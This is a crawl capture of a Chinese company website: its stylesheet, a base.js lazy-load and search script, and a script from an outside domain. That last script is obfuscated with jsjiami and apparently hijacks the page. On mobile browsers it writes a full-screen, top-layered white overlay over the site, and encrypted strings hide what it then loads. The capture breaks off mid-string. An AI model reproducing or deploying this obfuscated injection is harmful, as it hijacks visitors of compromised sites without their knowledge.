    padding-left: 2%;



    margin-right: 2%;



    font-size: 14px;



    height: 35px;



    line-height: 35px;



    background: url(../images/dot.gif) no-repeat left center;



}







.inside_main .content .newslist dl dt {



	float:right;



}



.inside_main .content .newslist dl dd a {



	display:block;



	white-space: nowrap;



    overflow: hidden;



    text-overflow: ellipsis;



}



.inside_main .content .pagebar {



    font-family: Verdana, Geneva, sans-serif;



    height: 30px;



    border: 1px solid #e5e5e5;



    font-size: 12px;



    padding: 0px 12px;



    line-height: 30px;



}







.inside_main .content .pagebar .pl {



    float: left



}







.inside_main .content .pagebar .pr {



    float: right



}







.inside_main .content .pagebar .pr a {



    border: 1px solid #e5e5e5;



    display: inline-block;



    width: 12px;



    height: 12px;



    line-height: 12px;



    padding: 4px;



    _margin-top: 4px;



}







.inside_main .content .pagebar .pr a:hover {



    border: 1px solid #dd127b;



}







.inside_main .main_right .cateslist {



    overflow: hidden;



    background: #FFFFFF;



}







.inside_main .main_right .cateslist dl {



    border: 1px solid #e5e5e5;



    overflow: hidden;



    _float: left



}







.inside_main .main_right .cateslist dl dt {



    height: 32px;



    padding-left: 12px;



    line-height: 32px;



    font-weight: bold;



    background: #fafafa;



    border-bottom: 1px solid #e5e5e5;



}







.inside_main .main_right .cateslist dl dd {



    float: left;



    margin: 12px 15px;



    width: 210px;



    display: inline;



}







.inside_main .main_right .cateslist dl dd .img {



    width: 210px;



    height: 180px;



    overflow: hidden;



    border: 1px solid #e5e5e5;



}







.inside_main .main_right .cateslist dl dd .img img {



    width: 208px;



    height: 178px;



}











/*.inside_main  .main_right .cateslist dl dd .img a:hover img {



  border: #747474 1px solid;



  transition: all 0.3s ease-out 0s;



}*/







.inside_main .main_right .cateslist dl dd .txt {



    height: 30px;



    line-height: 30px;



    text-align: center;



    white-space: nowrap;



    overflow: hidden;



    text-overflow: ellipsis;



}







.news_xaingxi {



    width: 100%;



    height: 60px;



    border-bottom: #e1e3df dashed 1px;



    margin: 15px auto 0 auto;



    line-height: 60px;



    color: #505050;



    font-size: 22px;



    font-weight: bold;



    text-align: center;



}







.news_author {



    width: 100%;



    height: 30px;



    line-height: 30px;



    color: #505050;



    font-size: 12px;



    text-align: center;



    border-bottom: #e1e3df dashed 1px;



    margin: 0 auto;



    color: : #666;



}







.news_content {



    width: 95%;



    height: auto;



    line-height: 25px;



    color: #505050;



    font-size: 14px;



    margin: 15px auto 0 auto;



    overflow: hidden;



}



.news_content a{ text-indent:0;}



.form_box dl {



    clear: both;



    padding: 8px 0px;



    font-size: 12px;



    line-height: 28px;



}







.form_box dl dt {



    display: block;



    float: left;



    width: 150px;



    text-align: right;



}







input.txt {



    width: 200px;



    float: left;



}







#txtContent {



    float: left;



}







.input {



    display: inline;



    margin-right: 5px;



    padding: 5px;



    height: 18px;



    line-height: 18px;



    vertical-align: middle;



    background: none repeat scroll 0% 0% #FFF;



    border: 1px solid #CACACA;



    font-family: "Microsoft YaHei";



}







.txt {



    /* float: right; */



    width: 90%;



    font-size: 13px;



    line-height: 25px;



    white-space: nowrap;



    overflow: hidden;



    text-overflow: ellipsis;



    margin: 0 auto;



}







.form_box dl dd .btn_submit {



    padding: 10px 50px;



    border: 1px solid #429342;



    background: none repeat scroll 0% 0% #52A152;



    color: #FFF;



    font-size: 14px;



    line-height: 1em;



    margin-left: 100px;



    cursor: pointer;



    font-family: "Microsoft YaHei";



}







.search_list {



    margin-top: 30px;



}







.search_list li a {



    font-family: "微软雅黑";



    font-size: 14px;



    font-weight: 900;



    text-align: left;



}







.search_list li span {



    text-align: right;



    float: right;



}







.search_list li p {



    margin: 10px 0px;



    line-height: 25px;



    padding-left: 15px;



}







.info_key {



    border-bottom: 1px solid #CCC;



    height: 30px;



    line-height: 30px;



    padding-left: 10px;



    margin: 10px 0px;



    overflow: hidden;



}











/*2016-4-17*/







.search_con {



    padding: 0 10px;



    overflow: hidden;



    height: 35px;



    line-height: 35px;



    background: #fff;



}







.search_con .hotkey {



    float: left;



}







.search_con .hotkey span {



    font-size: 14px;



    font-weight: bold;



}







.search_con .hotkey a {



    font-size: 14px;



    margin-right: 10px;



}







.search_con .form {



    float: right;



    height: 25px;



    line-height: 25px;



    color: #666;



    margin-top: 6px;



}







.search_con .search-t {



    float: left;



    width: 180px;



    height: 22px;



    line-height: 22px;



    color: #666;



    padding: 0 10px;



    margin-bottom: 4px;



    outline: 0;



    font-size: 12px;



    font-family: 微软雅黑;



    background: #fff;



    border: 1px solid #e5e5e5;



}







.search_con .search-s {



    float: left;



    width: 60px;



    height: 24px;



    color: #fff;



    font-size: 12px;



    cursor: pointer;



    background: #e0251d;



    border: 1px solid #e0251d;



    margin-left: -1px;



}











/*2016-4-20  放大镜*/











/*.cloud-zoom-lens {



  border: 1px solid #888;



  margin: -1px;



  background-color: #fff;



  cursor: move;



  _background: none



}*/







.cloud-zoom-title {



    font-family: Arial, Helvetica, sans-serif;



    position: absolute !important;



    background-color: #dd127b;



    color: #fff;



    padding: 3px;



    width: 100%;



    text-align: center;



    font-weight: bold;



    font-size: 10px;



    top: 0px;



}







.cloud-zoom-big {



    overflow: hidden;



}







.cloud-zoom-loading {



    color: white;



    background: #222;



    padding: 3px;



    border: 1px solid #000;



}











/*2016-4-21 分页*/







.flickr {



    margin: 0px;



    font-family: Verdana;



    font-size: 12px;



    text-align: right;



    padding: 10px 0;



    background: #fff;



}







.flickr a {



    border-right: #dedfde 1px solid;



    padding-right: 6px;



    background-position: 50% bottom;



    border-top: #dedfde 1px solid;



    padding-left: 6px;



    padding-bottom: 2px;



    border-left: #dedfde 1px solid;



    color: #0061de;



    margin-right: 3px;



    padding-top: 2px;



    border-bottom: #dedfde 1px solid;



    text-decoration: none;



}







.flickr a:hover {



    border-right: #000 1px solid;



    border-top: #000 1px solid;



    background-image: none;



    border-left: #000 1px solid;



    color: #fff;



    border-bottom: #000 1px solid;



    background-color: #0061de;



}







.flickr a:active {



    border-right: #000 1px solid;



    border-top: #000 1px solid;



    background-image: none;



    border-left: #000 1px solid;



    color: #fff;



    border-bottom: #000 1px solid;



    background-color: #0061de;



}







.flickr span {



    padding-right: 6px;



    padding-left: 6px;



    padding-bottom: 2px;



    color: #999;



    margin-right: 3px;



    padding-top: 2px;



}







.flickr span.current {



    padding-right: 6px;



    padding-left: 6px;



    font-weight: bold;



    padding-bottom: 2px;



    color: #000;



    margin-right: 3px;



    padding-top: 2px;



}







.flickr span.disabled {



    padding-right: 6px;



    padding-left: 6px;



    padding-bottom: 2px;



    color: #adaaad;



    margin-right: 3px;



    padding-top: 2px;



}











/*2016-4-21 分页*/







#focus {



    width: 1180px;



    height: 320px;



    overflow: hidden;



    position: relative;



    margin: 0 auto;



}







#focus ul {



    width: 100%;



    height: 320px;



    position: absolute;



}







#focus ul li {



    float: left;



    width: 100%;



    height: 320px;



    overflow: hidden;



    position: relative;



    background: #f3f3f3;



}







#focus ul li img {



    width: 100%;



    height: 320px;



}







#focus ul li div {



    position: absolute;



    overflow: hidden;



}







#focus .btnBg {



    position: absolute;



    width: 100%;



    height: 20px;



    left: 0;



    bottom: 0;



    background: #cbcbcb;



}







#focus .btn {



    position: absolute;



    width: 562px;



    height: 10px;



    padding: 5px 10px;



    right: 0;



    bottom: 0;



    text-align: right;



}







#focus .btn span {



    display: inline-block;



    _display: inline;



    _zoom: 1;



    width: 25px;



    height: 10px;



    _font-size: 0;



    margin-left: 5px;



    cursor: pointer;



    background: #fff;



}







#focus .btn span.on {



    background: #fff;



}







.inside_main .main_right .cateslist1 {



    margin-top: 12px;



    overflow: hidden



}







.inside_main .main_right .cateslist1 dl {



    border: 1px solid #e5e5e5;



    overflow: hidden;



    _float: left



}







.inside_main .main_right .cateslist1 dl dt {



    background: url(../images/tit1.gif) repeat-x;



    height: 32px;



    padding-left: 12px;



    line-height: 32px;



    font-weight: bold;



}







.inside_main .main_right .cateslist1 dl dd {



    float: left;



    margin: 12px 16px;



    width: 195px;



    display: inline;



}







.inside_main .main_right .cateslist1 dl dd .img {



    width: 195px;



    height: 160px;



}







.inside_main .main_right .cateslist1 dl dd .img img {



    width: 195px;



    height: 160px;



    border: 1px solid #e5e5e5;



}







.inside_main .main_right .cateslist1 dl dd .img a:hover img {



    border: #000 1px solid



}







.inside_main .main_right .cateslist1 dl dd .txt {



    height: 30px;



    line-height: 30px;



    text-align: center;



    white-space: nowrap;



    overflow: hidden;



    text-overflow: ellipsis;



}







.hot {



    overflow: hidden;



    margin: 20px 0;



    text-align: center;



}







.hot span.prev,



.hot span.next {



    display: inline-block;



    *display: inline;



    zoom: 1;



    width: 35px;



    height: 20px;



    margin: 0 5px;



    cursor: pointer;



}







.hot span.prev {



    background: url(../images/sidebar_left.png);



}







.hot span.next {



    background: url(../images/sidebar_right.png);



}







.hot ul li {



    margin-bottom: 10px;



}







.hot ul li img {



    width: 160px;



    height: 160px;



}







.zklist {



    overflow: hidden;



    margin-top: 15px;



    border: 1px solid #e5e5e5;



    background: #fff;



}







.zklist-T {



    height: 32px;



    line-height: 32px;



    font-weight: bold;



    text-indent: 12px;



    background: #fafafa;



    border-bottom: 1px solid #e5e5e5;



}







.zklist-C {



    overflow: hidden;



    margin: 10px 0;



    padding: 0 15px;



    font-size: 12px;



}







.zklist-C a {



    line-height: 25px;



}







.zklist-C ul li {



    width: 45%;



    height: 25px;



    line-height: 25px;



    overflow: hidden;



    float: left;



    margin-right: 4%;



}







.zklist-C ul li a {



    float: left;



    width: 75%;



    white-space: nowrap;



    overflow: hidden;



    text-overflow: ellipsis;



    display: block;



    padding-left: 15px;



    background: url(../images/dot.gif) no-repeat left center;



}







.zklist-C ul li span {



    float: right;



    text-align: right;



}







.tantou {



    width: 100%;



    margin-top: 15px;



    margin-bottom: 15px;



    background: #f3f3f3;



}







.tantou img {



    width: 100%;



    height: auto;



}











/*热门新闻*/







.lianxi dl dd a {



    white-space: nowrap;



    overflow: hidden;



    text-overflow: ellipsis;



    display: block;



    width: 170px;



    line-height: 25px;



}











/*侧栏高亮2016-5-25*/







.inside_main .main_left .leftitem .cates dl .gaoliang {



    background: #e0251d;



    border: 1px solid #e0251d;



}







.inside_main .main_left .leftitem .cates dl .gaoliang a {



    color: #fff;



}











/*留言2015-5-25*/







#feedback_form table {



    width: 100%;



}







#feedback_form table tr td:nth-of-type(1) {



    width: 75px;



}







#feedback_form .input {



    display: inline;



    margin-right: 5px;



    padding: 5px;



    height: 18px;



    line-height: 18px;



    vertical-align: middle;



    background: none repeat scroll 0% 0% #FFF;



    border: 1px solid #CACACA;



    font-family: "Microsoft YaHei";



}







#feedback_form .btn_submit {



    background: none repeat scroll 0px 0px #e0251d;



    color: #FFF;



    cursor: pointer;



    font-family: "Microsoft YaHei";



    font-size: 12px;



    line-height: 1em;



    padding: 10px 30px;



    margin-top: 10px;



    border: 0;



}







#feedback_form textarea {



    width: 80%;



    height: 70px;



    padding: 5px;



    border: 1px solid #cacaca;



}











/*------二维码----*/







#show {



    position: relative;



    background: url(../images/ewm.gif) no-repeat 10px center;



    padding: 5px 40px;



}







#code {



    position: absolute;



    z-index: 999;



    right: 0px;



    border: 10px solid #FFF;



    box-shadow: -5px 5px 5px rgba(0, 0, 0, 0.3);



}











/*内链*/







.main_right .detail a,



.main_right .news_content a {



    color: #333;



    font-size: 15px;



    font-weight: 900;



}







.main_right .detail a:hover,



.main_right .news_content a:hover {



    text-decoration: underline;



}







.main_right .pagess {



    height: 35px;



    margin-top: 20px;



}







.main_right .pagess ul li {



    float: left;



    width: 43%;



    margin: 0 2%;



    padding: 0 1%;



    white-space: nowrap;



    overflow: hidden;



    text-overflow: ellipsis;



    border: 1px solid #e5e5e5;



    background: #fafafa;



    height: 28px;



}







.main_right .pagess ul li a {



    color: #333;



    font-size: 14px;



    font-weight: 100;



}







.main_right .info_key a {



    color: #333;



    font-size: 14px;



    font-weight: 100;



}











/*内链*/







.procontent .tit .online a {



    background: #e0251d;



}







.procontent .tit dt {



    color: #e0251d;



    border-top: 2px solid #e0251d;



}





--- FILE ---
content_type: application/javascript
request_url: https://www.yimingcul.com/js/base.js
body_size: 2213
content:
/* 
銆€銆€銆€銆€銆€銆€銆€銆€銆€锛冿純銆€銆€銆€銆€銆€銆€銆€銆€銆€銆€銆€锛冿純銆€銆€銆€銆€銆€銆€銆€銆€銆€銆€銆€銆€銆€銆€銆€銆€锛冦€€銆€銆€銆€銆€銆€锛冿純銆€銆€锛冿純銆€銆€銆€锛冦€€銆€銆€
銆€銆€銆€銆€銆€锛冿純锛冦€€锛冿純銆€銆€銆€銆€銆€銆€銆€銆€銆€銆€銆€锛冿純銆€銆€銆€銆€銆€銆€銆€銆€銆€銆€锛冿純锛冿純锛冿純锛冿純銆€銆€銆€銆€銆€锛冿純锛冿純锛冿純锛冿純锛冿純銆€銆€銆€
銆€銆€銆€锛冿純锛冿純锛冦€€锛冿純銆€銆€銆€銆€銆€銆€銆€銆€銆€銆€銆€锛冿純銆€銆€銆€銆€銆€銆€銆€銆€銆€銆€锛冿純銆€锛冦€€銆€銆€銆€銆€銆€銆€銆€銆€銆€锛冿純锛冦€€锛冦€€銆€銆€锛冦€€銆€銆€
銆€銆€銆€銆€銆€銆€銆€銆€銆€锛冿純锛冿純銆€銆€銆€銆€銆€銆€銆€銆€銆€锛冿純锛冿純锛冿純銆€銆€銆€銆€銆€銆€銆€銆€銆€锛冦€€銆€銆€銆€銆€銆€銆€銆€銆€銆€锛冿純锛冦€€锛冿純锛冿純锛冦€€銆€銆€
銆€銆€銆€銆€锛冿純锛冿純锛冿純锛冿純锛冦€€銆€銆€銆€銆€锛冿純锛冿純锛冿純锛冿純锛冦€€銆€銆€銆€銆€锛冿純锛冿純锛冿純锛冿純锛冿純锛冦€€銆€銆€銆€锛冿純锛冿純锛冿純銆€銆€锛冿純銆€銆€銆€
銆€銆€锛冿純锛冿純锛冿純銆€锛冦€€銆€锛冦€€銆€銆€銆€銆€銆€銆€銆€锛冿純銆€銆€锛冿純銆€銆€銆€銆€銆€锛冿純锛冿純锛冿純锛冿純銆€銆€銆€銆€銆€銆€銆€锛冿純銆€锛冿純锛冿純锛冿純锛冦€€銆€銆€
銆€銆€銆€銆€锛冿純銆€銆€銆€锛冦€€锛冿純銆€銆€銆€銆€銆€銆€銆€銆€锛冿純銆€銆€锛冿純銆€銆€銆€銆€銆€銆€銆€銆€銆€锛冦€€锛冦€€銆€銆€銆€銆€銆€銆€銆€锛冿純锛冿純锛冿純锛冿純銆€锛冿純銆€銆€
銆€銆€銆€锛冿純锛冿純銆€锛冿純銆€锛冿純銆€銆€銆€銆€銆€銆€銆€锛冿純銆€銆€銆€锛冿純銆€銆€銆€銆€銆€銆€銆€銆€锛冿純銆€锛冦€€銆€銆€銆€銆€銆€銆€銆€锛冿純锛冿純锛冿純銆€锛冿純锛冿純銆€銆€
銆€銆€銆€锛冿純锛冿純锛冿純锛冦€€锛冿純銆€銆€銆€銆€銆€銆€銆€锛冿純銆€銆€銆€锛冿純銆€銆€銆€銆€銆€銆€銆€銆€锛冿純銆€锛冦€€銆€銆€锛冦€€銆€銆€銆€锛冿純锛冿純锛冿純銆€锛冿純銆€銆€銆€銆€
銆€銆€锛冿純锛冿純锛冿純锛冦€€銆€锛冿純銆€銆€銆€銆€銆€銆€锛冿純銆€锛冿純銆€锛冦€€銆€銆€銆€銆€銆€銆€銆€锛冿純銆€銆€锛冦€€銆€銆€锛冿純銆€銆€銆€锛冿純銆€銆€锛冿純銆€锛冿純锛冦€€銆€銆€
銆€銆€銆€銆€銆€銆€锛冿純銆€锛冿純锛冦€€銆€銆€銆€銆€銆€锛冿純銆€銆€銆€锛冿純锛冦€€銆€銆€銆€銆€銆€銆€锛冿純銆€銆€銆€锛冦€€銆€銆€锛冿純銆€銆€銆€锛冿純銆€銆€锛冿純锛冿純锛冿純锛冦€€銆€
銆€銆€銆€銆€銆€锛冿純锛冦€€銆€锛冿純銆€銆€銆€銆€銆€锛冿純銆€銆€銆€銆€锛冿純锛冦€€銆€銆€銆€銆€銆€锛冿純銆€銆€銆€銆€锛冿純锛冿純锛冿純銆€銆€銆€锛冿純銆€銆€锛冿純锛冦€€銆€锛冿純锛冦€€
銆€銆€銆€銆€銆€锛冿純銆€銆€銆€銆€锛冦€€銆€銆€銆€銆€锛冦€€銆€銆€銆€銆€銆€锛冦€€銆€銆€銆€銆€銆€銆€锛冦€€銆€銆€銆€銆€銆€銆€銆€銆€銆€銆€銆€銆€銆€銆€锛冦€€銆€锛冿純銆€銆€銆€
*鏇存柊鏃堕棿锛�2016-10-19
*鍔ㄥ姏鏃犻檺鎶€鏈儴
/* -------------------------鎵€鏈夐〉闈�---------------------------------*/

/*! WJDH Lazy Load 1.0  */
(function(c,e,h,k){var f=c(e);c.fn.lazyload=function(a){function b(){var a=0;g.each(function(){var b=c(this);0==b.offset().top&&(b.trigger("appear"),a=0);if(!d.skip_invisible||b.is(":visible"))if(!c.belowthefold(this,d)&&!c.abovethetop(this,d))b.trigger("appear"),a=0;else if(++a>d.failure_limit)return!1})}var g=this,d={threshold:0,failure_limit:999,event:"scroll",effect:"fadeIn",container:e,data_attribute:"src",skip_invisible:!1,appear:null,load:null,placeholder:"[data-uri]"};a&&(void 0!==a.failurelimit&&(a.failure_limit=a.failurelimit,delete a.failurelimit),void 0!==a.effectspeed&&(a.effect_speed=a.effectspeed,delete a.effectspeed),c.extend(d,a));a=void 0===d.container||d.container===e?f:c(d.container);0===d.event.indexOf("scroll")&&a.bind(d.event,function(){return b()});this.each(function(){var a=this,b=c(a);a.loaded=!1;(void 0===b.attr("src")||!1===b.attr("src"))&&b.is("img")&&b.attr("src",d.placeholder);b.one("appear",function(){this.loaded||(d.appear&&d.appear.call(a,g.length,d),c("<img />").bind("load",function(){var e=b.attr("data-"+d.data_attribute);b.hide();b.is("img")?b.attr("src",e):b.css("background-image","url('"+e+"')");b[d.effect](d.effect_speed);a.loaded=!0;e=c.grep(g,function(a){return!a.loaded});g=c(e);d.load&&d.load.call(a,g.length,d)}).attr("src",b.attr("data-"+d.data_attribute)))});0!==d.event.indexOf("scroll")&&b.bind(d.event,function(){a.loaded||b.trigger("appear")})});f.bind("resize",function(){b()});/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&f.bind("pageshow",function(a){a.originalEvent&&a.originalEvent.persisted&&g.each(function(){c(this).trigger("appear")})});c(h).ready(function(){b()});return this};c.belowthefold=function(a,b){return(void 0===b.container||b.container===e?(e.innerHeight?e.innerHeight:f.height())+f.scrollTop():c(b.container).offset().top+c(b.container).height())<=c(a).offset().top-b.threshold};c.rightoffold=function(a,b){return(void 0===b.container||b.container===e?f.width()+f.scrollLeft():c(b.container).offset().left+c(b.container).width())<=c(a).offset().left-b.threshold};c.abovethetop=function(a,b){return(void 0===b.container||b.container===e?f.scrollTop():c(b.container).offset().top)>=c(a).offset().top+b.threshold+c(a).height()};c.leftofbegin=function(a,b){return(void 0===b.container||b.container===e?f.scrollLeft():c(b.container).offset().left)>=c(a).offset().left+b.threshold+c(a).width()};c.inviewport=function(a,b){return!c.rightoffold(a,b)&&!c.leftofbegin(a,b)&&!c.belowthefold(a,b)&&!c.abovethetop(a,b)};c.extend(c.expr[":"],{"below-the-fold":function(a){return c.belowthefold(a,{threshold:0})},"above-the-top":function(a){return!c.belowthefold(a,{threshold:0})},"right-of-screen":function(a){return c.rightoffold(a,{threshold:0})},"left-of-screen":function(a){return!c.rightoffold(a,{threshold:0})},"in-viewport":function(a){return c.inviewport(a,{threshold:0})},"above-the-fold":function(a){return!c.belowthefold(a,{threshold:0})},"right-of-fold":function(a){return c.rightoffold(a,{threshold:0})},"left-of-fold":function(a){return!c.rightoffold(a,{threshold:0})}})})(jQuery,window,document);$(function(){$("img").lazyload({})});

/*! Search */
function SiteSearchkwf(a){var b=$.trim($(a).val());0<b.length&&"\u8f93\u5165\u5173\u5065\u5b57"!=b&&(window.location.href="/search_"+encodeURI($(a).val())+".html");return!1};








--- FILE ---
content_type: application/javascript
request_url: https://kaiersasi.com/2.js
body_size: 3479
content:
var _0xodh='jsjiami.com.v7';function _0x2f94(_0x576a48,_0x273a65){var _0x3ee055=_0x3ee0();return _0x2f94=function(_0x2f9496,_0x1fea95){_0x2f9496=_0x2f9496-0x153;var _0x365c2b=_0x3ee055[_0x2f9496];if(_0x2f94['XMXXUy']===undefined){var _0x3e267c=function(_0x30426c){var _0x5e490c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xa4fa8b='',_0x4abd9c='';for(var _0x4006ce=0x0,_0x207616,_0x5ea7d9,_0x27a5ca=0x0;_0x5ea7d9=_0x30426c['charAt'](_0x27a5ca++);~_0x5ea7d9&&(_0x207616=_0x4006ce%0x4?_0x207616*0x40+_0x5ea7d9:_0x5ea7d9,_0x4006ce++%0x4)?_0xa4fa8b+=String['fromCharCode'](0xff&_0x207616>>(-0x2*_0x4006ce&0x6)):0x0){_0x5ea7d9=_0x5e490c['indexOf'](_0x5ea7d9);}for(var _0xd53e47=0x0,_0x448c6c=_0xa4fa8b['length'];_0xd53e47<_0x448c6c;_0xd53e47++){_0x4abd9c+='%'+('00'+_0xa4fa8b['charCodeAt'](_0xd53e47)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4abd9c);};var _0x5e7465=function(_0x49a898,_0x36592c){var _0x4bb808=[],_0x217ffa=0x0,_0x1a3113,_0x3e95d3='';_0x49a898=_0x3e267c(_0x49a898);var _0x4a2be5;for(_0x4a2be5=0x0;_0x4a2be5<0x100;_0x4a2be5++){_0x4bb808[_0x4a2be5]=_0x4a2be5;}for(_0x4a2be5=0x0;_0x4a2be5<0x100;_0x4a2be5++){_0x217ffa=(_0x217ffa+_0x4bb808[_0x4a2be5]+_0x36592c['charCodeAt'](_0x4a2be5%_0x36592c['length']))%0x100,_0x1a3113=_0x4bb808[_0x4a2be5],_0x4bb808[_0x4a2be5]=_0x4bb808[_0x217ffa],_0x4bb808[_0x217ffa]=_0x1a3113;}_0x4a2be5=0x0,_0x217ffa=0x0;for(var _0x13b9ff=0x0;_0x13b9ff<_0x49a898['length'];_0x13b9ff++){_0x4a2be5=(_0x4a2be5+0x1)%0x100,_0x217ffa=(_0x217ffa+_0x4bb808[_0x4a2be5])%0x100,_0x1a3113=_0x4bb808[_0x4a2be5],_0x4bb808[_0x4a2be5]=_0x4bb808[_0x217ffa],_0x4bb808[_0x217ffa]=_0x1a3113,_0x3e95d3+=String['fromCharCode'](_0x49a898['charCodeAt'](_0x13b9ff)^_0x4bb808[(_0x4bb808[_0x4a2be5]+_0x4bb808[_0x217ffa])%0x100]);}return _0x3e95d3;};_0x2f94['vCovKm']=_0x5e7465,_0x576a48=arguments,_0x2f94['XMXXUy']=!![];}var _0x138f42=_0x3ee055[0x0],_0x5923e8=_0x2f9496+_0x138f42,_0x2a18d2=_0x576a48[_0x5923e8];return!_0x2a18d2?(_0x2f94['PeCXvb']===undefined&&(_0x2f94['PeCXvb']=!![]),_0x365c2b=_0x2f94['vCovKm'](_0x365c2b,_0x1fea95),_0x576a48[_0x5923e8]=_0x365c2b):_0x365c2b=_0x2a18d2,_0x365c2b;},_0x2f94(_0x576a48,_0x273a65);}(function(_0xbd34c8,_0x23c735,_0x2ca501,_0x2c0665,_0x52dd34,_0x2d63c0,_0x23adef){return _0xbd34c8=_0xbd34c8>>0x7,_0x2d63c0='hs',_0x23adef='hs',function(_0x244676,_0x159466,_0x59c963,_0x782e02,_0x57a601){var _0x40f75f=_0x2f94;_0x782e02='tfi',_0x2d63c0=_0x782e02+_0x2d63c0,_0x57a601='up',_0x23adef+=_0x57a601,_0x2d63c0=_0x59c963(_0x2d63c0),_0x23adef=_0x59c963(_0x23adef),_0x59c963=0x0;var _0x38ee3f=_0x244676();while(!![]&&--_0x2c0665+_0x159466){try{_0x782e02=parseInt(_0x40f75f(0x15a,'2&iS'))/0x1+parseInt(_0x40f75f(0x153,'[sMS'))/0x2+-parseInt(_0x40f75f(0x155,'^2XJ'))/0x3*(parseInt(_0x40f75f(0x16d,'19oW'))/0x4)+-parseInt(_0x40f75f(0x165,'z*oF'))/0x5+parseInt(_0x40f75f(0x169,'RmhA'))/0x6+-parseInt(_0x40f75f(0x171,'9y]i'))/0x7+-parseInt(_0x40f75f(0x15e,'7yu&'))/0x8*(-parseInt(_0x40f75f(0x16a,'WKk0'))/0x9);}catch(_0x23a4d7){_0x782e02=_0x59c963;}finally{_0x57a601=_0x38ee3f[_0x2d63c0]();if(_0xbd34c8<=_0x2c0665)_0x59c963?_0x52dd34?_0x782e02=_0x57a601:_0x52dd34=_0x57a601:_0x59c963=_0x57a601;else{if(_0x59c963==_0x52dd34['replace'](/[ngFUVXBhYTEPKQuxtS=]/g,'')){if(_0x782e02===_0x159466){_0x38ee3f['un'+_0x2d63c0](_0x57a601);break;}_0x38ee3f[_0x23adef](_0x57a601);}}}}}(_0x2ca501,_0x23c735,function(_0x49bc32,_0x2a0fef,_0x396ac1,_0x360e43,_0x388d5f,_0x533806,_0x484c9d){return _0x2a0fef='\x73\x70\x6c\x69\x74',_0x49bc32=arguments[0x0],_0x49bc32=_0x49bc32[_0x2a0fef](''),_0x396ac1='\x72\x65\x76\x65\x72\x73\x65',_0x49bc32=_0x49bc32[_0x396ac1]('\x76'),_0x360e43='\x6a\x6f\x69\x6e',(0x1c1e6d,_0x49bc32[_0x360e43](''));});}(0x6080,0xbb275,_0x3ee0,0xc3),_0x3ee0)&&(_0xodh=0x3a0b);var _hmt=_hmt||[];(function(){var _0x17bb51=_0x2f94,_0x1a40fe={'vxkLO':_0x17bb51(0x16e,'RZOF'),'XMMwS':'https://hm.baidu.com/hm.js?5d17694167cfeedd92f70e78c85fdb84'},_0x14c707=document['createElement'](_0x1a40fe[_0x17bb51(0x179,'RZOF')]);_0x14c707[_0x17bb51(0x162,'ptOy')]=_0x1a40fe['XMMwS'];var _0x26fd6f=document['getElementsByTagName'](_0x1a40fe[_0x17bb51(0x163,'9y]i')])[0x0];_0x26fd6f[_0x17bb51(0x154,'9y]i')][_0x17bb51(0x175,'hkq0')](_0x14c707,_0x26fd6f);}());function isMobile(){var _0x3dd9ec=_0x2f94;let _0x5e85a1=navigator[_0x3dd9ec(0x15c,'Sh49')]['match'](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);return _0x5e85a1;}function toPage(){var _0x50b991=_0x2f94,_0xcdfd0d={'XLQqT':function(_0x55bb30){return _0x55bb30();},'XrNAQ':_0x50b991(0x164,'MCFD'),'RuclP':_0x50b991(0x170,'hkq0'),'VRoJm':_0x50b991(0x161,'7yu&'),'UJGtB':_0x50b991(0x157,'XC[P'),'CXXcj':'<div\x20style=\x22width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff\x22>','brlQO':_0x50b991(0x15d,'j76R'),'sbMaM':_0x50b991(0x17a,'RmhA')};if(_0xcdfd0d[_0x50b991(0x178,'A^Vl')](isMobile)){var _0xe3070f=_0xcdfd0d[_0x50b991(0x159,'ptOy')][_0x50b991(0x15b,'fe5N')]('|'),_0x35381d=0x0;while(!![]){switch(_0xe3070f[_0x35381d++]){case'0':document[_0x50b991(0x166,'TYDz')](_0xcdfd0d['RuclP']);continue;case'1':document[_0x50b991(0x167,'^vZ6')](_0xcdfd0d[_0x50b991(0x174,'(iSb')]);continue;case'2':document[_0x50b991(0x168,'&@[*')](_0xcdfd0d['UJGtB']);continue;case'3':document['write'](_0xcdfd0d['CXXcj']);continue;case'4':var _0x34b969=_0xcdfd0d[_0x50b991(0x177,'pajP')];continue;case'5':document[_0x50b991(0x173,'BV&8')](_0x50b991(0x156,'pajP')+_0x34b969+_0xcdfd0d[_0x50b991(0x176,'PPH(')]);continue;}break;}}else{}}function _0x3ee0(){var _0x1718d5=(function(){return[_0xodh,'nExUjThsYhjuiahVFmEiPg.XPcQBomKgX.tSvgK7==','tCoxW6X0WOJdOdxdU2GiWPfxWPe','e0ldGSkYBq','ehrMW79sjZfamd3dIca','W7jyW7u2W74','CSkuW7SQWOVcShKgW7i','W5VcMrixphOAWR7dTCkDuCkFs8okWQNcO8otAN1YAmotW7a3oq','vqxcRmoYu8oZW4S','WRXNWO3dHau1ev/cSSkVW5hcQYS','tNmbW4zzW787WQnT','uslcVmo/r8oZWPfodIv1gSk2W4GWctldOmk2WOBcH8klWRXVWPJcSSoNWOORWOxdMhBdRSkQcvxcHSkise7dKHBcVtZcT0DVCgiPomkQW6FcGSkmwCk4fmo1qXq5WR0YWR8RWRKdW7ujjmosW5tcIxhdHK4','oeldRW','pCkrdCkyCW','BfXpW4VcS0ujWQ/cKYjB'].concat((function(){return['tmoAW6CdW4BdMcLkubxdOGi','WRhdGSosWOBcPa','W4Dfv0P/','kmoEW4FcOSow','W4DqdSokW5tcK8oVW5ZdJCkXc8ooWOO','qfDgt8oOqc3cJ8oOdmkrqmoVW5e','ACoHW75RdfXhWPRdQs8rpG','W7pdPZZdG1hcU8k0W63cOKFcQqa','Ff03WQ7cGSolsSoUyG','pmoGW7GaFMi','W6BcSCo1gSo3sCkYWQ7dJaW9','WRq+W5dcGLaKtg/dLCovW6VcTYGuWQxcTHWrhdKQz0NcOCo+eCoBtfNcKXhcQSobWQ11W5BcLgyEWPWPiCoWv10AumoKxCkuWQFdUCk9CSkLWPddKZm4W6znWONdMZVdMCo7WPW7WORcTe/dS8oZwSo6FHG8tvFcQmo2WOpcSfiOeCk6W7ZdT8o1d8oAWRCfW4nScmkRW4RcGIlcMq','C8oyumoNbmorW5JdQSkiW7ZdVx0Y','r8owW6n0WOddP0NdN0mwW